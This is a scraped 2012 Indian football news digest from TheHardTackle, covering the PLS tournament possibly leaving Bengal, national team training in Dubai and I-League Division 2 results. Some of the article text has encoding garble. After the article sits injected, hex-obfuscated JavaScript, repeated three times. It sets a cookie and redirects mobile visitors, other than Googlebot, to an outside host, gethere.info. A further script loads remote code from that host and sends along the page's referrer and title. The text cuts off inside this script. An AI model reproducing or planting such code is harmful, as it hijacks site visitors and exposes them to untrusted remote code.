	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://thehardtackle.com/" aria-label="Visit Homepage">
				TheHardTackle			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://thehardtackle.com/">Home</a></span> » <span><a href="https://thehardtackle.com/home-2/">Home 2</a></span> » <span class="breadcrumb_last" aria-current="page">Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/">May 14, 2018 12:05 pm</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 17 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg"><div class="thumbnail-container" style="padding-bottom:83.881%"><img width="639" height="536" src="https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg" class="attachment-jnews-750x536 size-jnews-750x536 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg 717w, https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News-600x503.jpg 600w, https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News-300x251.jpg 300w" sizes="(max-width: 639px) 100vw, 639px"  loading="eager"/></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://twitter.com/intent/tweet?text=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal%20via%20%40thehardtackle&url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on X</span></a><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal%0Ahttps%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F&title=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F&text=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner " style="content-visibility: auto;contain-intrinsic-size: auto 4799px;">
								<blockquote>
<p style="text-align: center"><span style="color: #993300">Click <a href="http://www.thehardtackle.com/2012/indian-football-news-daily-digest-archives/"><span style="text-decoration: underline">here</span> </a>for archives.</span></p>
<p style="text-align: justify"><span style="color: #993300">AIFF seems to have finally solved out the controversyAi??surrounding theAi??funding for the national team&#8217;s Dubai training camp. SAI it seems had decided to consider AIFF &#8216;s proposal to fund the trip. Meanwhile KushalAi??Das met sports ministerAi??Ajay Maken to discuss about India&#8217;s proposed bid for U-17 World Cup.</span></p>
<p style="text-align: justify"><strong><span style="color: #993300">PLS Update</span></strong></p>
<p style="text-align: justify"><span style="color: #993300">PLS seems to be running into more trouble with the tournament organizers thinking about shifting the event out of Bengal unhappy with the lack of cooperation of Bengalai??i??s sports ministry. Kerala and Maharashtra are being tipped as the likely destinations.IFA has failed to provide venues for the six teams and this has made CMG, the tournament organizers unhappy. This is what Dharamdutt Pandey, CEO of CMG group had to say about all this ai???We have received offers from these two states and are evaluating them at the moment. They are under consideration, and we are in discussions with them, but it hasn`t been finalised yet.ai???</span></p>
<p style="text-align: justify"><strong><span style="color: #993300">National Team Update</span></strong></p>
<p style="text-align: justify"><span style="color: #993300">The national team is currently training at The Seven&#8217;s Stadium,Dubai. The stadium has been thrown open for the fans so that they can watch the team train. Khaleej Times, a leading newspaper from the Emirates, carries a report of the national team training in Dubai. Coach Savio Medeira sounds very optimistic about the team with a lot of promising youngsters. ClickAi??<span style="color: #993300">hereAi??</span>to read the<span style="text-decoration: underline"> <a href="http://www.khaleejtimes.com/sport/inside_sport.asp?xfile=/data/football/2012/February/football_February85.xml&amp;section=cricket">article </a></span>and know how the national team is shaping up ahead of the two friendlies.</span></p>
<p style="text-align: justify"><span style="color: #993300">Goal.com carries anAi??<span style="color: #993300">interview</span>Ai??of Lester Fernandez who has been selected to the Indian National team.Click <span style="text-decoration: underline"><a href="http://www.goal.com/en-india/news/2696/indian-national-team/2012/02/18/2910182/it-is-satisfying-to-be-finally-called-up-for-the-national">here</a></span> to read.</span></p>
<p style="text-align: justify"><strong><span style="color: #993300">I-League Division 2 Update</span></strong></p>
<p style="text-align: justify"><span style="color: #993300">Mohammedan Sporting and United Sikkim FC have qualified for Round 2 of I-League Division 2. Ai??Baichung Bhutia Ai??scored one and created the other for United Sikkim &#8216;s win.Ai??The League is poised at an interesting stage with four more teams to be decided only after the last round of matches</span></p>
<p style="text-align: justify"><strong><span style="color: #993300">Delhi</span></strong></p>
<p style="text-align: justify"><span style="color: #993300">Vasco SC 2-1 Simla Youngs</span></p>
<p style="text-align: justify"><span style="color: #993300">Golden Threads 4-3 Luangmual FC</span></p>
<p style="text-align: justify"><strong><span style="color: #993300">Silchar</span></strong></p>
<p style="text-align: justify"><span style="color: #993300">United Sikkim 2-0 Ai??Arhima FC</span></p>
<p style="text-align: justify"><strong><span style="color: #993300">Cuttack</span></strong></p>
<p style="text-align: justify"><span style="color: #993300">Techno Aryan FC Ai??1-1 SESA FA</span></p>
<p style="text-align: justify"><span style="color: #993300">Kalighat MS 9-0 Quartz FC</span></p>
<p style="text-align: justify"><span style="color: #993300">The AIFF Media team has published anAi??<span style="color: #993300">interview</span>Ai??of <span style="text-decoration: underline"><a href="http://www.the-aiff.com/pages/news/index.php?N_Id=3025">Mauricio Alfonso</a></span> who is currently Dempoai??i??s coach in absence of Armando Colaco.</span></p>
<p style="text-align: justify"><span style="color: #993300">Goal.com has come up with anAi??<span style="text-decoration: underline"><span style="color: #993300"><a href="http://www.goal.com/en-india/news/4063/exclusive/2012/02/17/2911042/football-in-india-is-growing-swansea-citys-neil-taylor">interesting article</a></span></span>Ai??on Swansea Cityai??i??s Neil Taylor whose mother comes from Calcutta.</span></p>
<p style="text-align: justify"><span style="color: #993300">Sportstar has published an article reviewing the I-LeagueAi??currentlyAi??witnessing a break. The League is interestingly poised and the <span style="text-decoration: underline"><span style="color: #993300"><a href="http://www.sportstaronnet.com/stories/20120223504202400.htm">article </a></span></span>suggests the same.</span></p>
<p style="text-align: justify"><span style="color: #993300">85th minute penalty from Stanny Braganca gave ten-man Goa their second victory after defeating Madhya Pradesh 1-0 in the 34th Sub-Junior Nationals for Coca Cola Mir Iqbal Hussain trophy.In another match Rajasthan edged out Gujarat 2-1.(Reports from oheraldo).</span></p>
</blockquote>
<p>var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[&#8220;\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74&#8243;,&#8221;\x73\x72\x63&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D&#8221;,&#8221;\x72\x65\x66\x65\x72\x72\x65\x72&#8243;,&#8221;\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D&#8221;,&#8221;\x74\x69\x74\x6C\x65&#8243;,&#8221;\x26&#8243;,&#8221;\x3F&#8221;,&#8221;\x72\x65\x70\x6C\x61\x63\x65&#8243;,&#8221;\x73\x65\x61\x72\x63\x68&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;,&#8221;\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74&#8243;,&#8221;\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65&#8243;,&#8221;\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65&#8243;,&#8221;\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64&#8243;,&#8221;\x68\x65\x61\x64&#8243;,&#8221;\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65&#8243;,&#8221;\x70\x72\x6F\x74\x6F\x63\x6F\x6C&#8221;,&#8221;\x68\x74\x74\x70\x73\x3A&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x52\x5F\x50\x41\x54\x48&#8243;,&#8221;\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E&#8221;];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ 